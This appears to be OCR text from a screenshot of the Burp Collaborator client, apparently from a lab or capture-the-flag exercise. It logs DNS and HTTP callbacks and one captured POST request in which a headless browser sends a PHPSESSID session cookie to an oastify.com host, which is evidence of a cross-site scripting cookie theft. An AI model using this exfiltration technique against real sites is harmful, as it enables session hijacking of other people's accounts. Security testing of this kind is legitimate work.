 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1000 seconds Poll now
# Time Type Payload Comment
13 2023-Mar-27 16:01:06 UTC DNS yuwg5wds127zusllf5etv665ewkm8b
14 2023-Mar-27 16:01:06 UTC DNS yuwg5wds127zusllf5etv665ewkm8b
15 2023-Mar-27 16:01:06 UTC HTTP yuwg5wds127zusllf5etv665ewkm8b
16 2023-Mar-27 16:01:12 UTC DNS yuwg5wds127zusllf5etv665ewkm8b
17 2023-Mar-27 16:01:12 UTC DNS yuwg5wds127zusllf5etv665ewkm8b
18 2023-Mar-27 16:01:12 UTC HTTP yuwg5wds127zusllf5etv665ewkm8b
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: yuwg5wds127zusllf5etv665ewkm8b.oastify.com
3 Connection: keep-alive
4 Content-Length: 49
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/107.0.5296.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://167.172.80.186:1337
9 Referer: http://167.172.80.186:1337/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US
12
13 cookie=PHPSESSID=7b473ba2c8aa31f1c313c9c7ff31912f
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 10
Search...
0 highlights
Close